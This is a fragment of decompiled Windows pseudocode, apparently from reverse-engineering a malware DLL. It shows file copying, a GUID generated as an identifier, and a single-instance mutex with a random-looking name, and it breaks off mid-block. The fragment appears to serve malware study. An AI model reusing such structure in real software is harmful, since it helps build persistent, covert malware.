 {
sub_100019A0(&NewFileName, &FileName, &v21);
if ( !CopyFileA(&ExistingFileName, &NewFileName, 0) )
OutputDebugStringA("IE Process is running.");
if ( !sub_10001820(&FileName) )
{
sub_100026A0("ReF(D)F.");
return 1;
}
sub_10001000(&unk_10007328, 1200);
StringUuid = 0;
CoCreateGuid(&pguid);
UuidToStringA(&pguid, &StringUuid);
sub_10002BAF(&unk_10007354, 38, StringUuid);
RpcStringFreeA(&StringUuid);
sub_10002BAF(&unk_100077A4, 50, &v6);
sub_100010F0(byte_10007350);
v4 = 0;
memset(v5, 0, sizeof(v5));
sub_100015A0(&v4);
}
hObject = CreateMutexA(0, 0, "avcjkvcnmvcnmcvnmjdfkjfd");
if ( hObject && GetLastError() == 183 )
{
CloseHandle(hObject);
result = 1;
}
else
{
sub_100026A0("00.");
sub_10001E80(&FileName);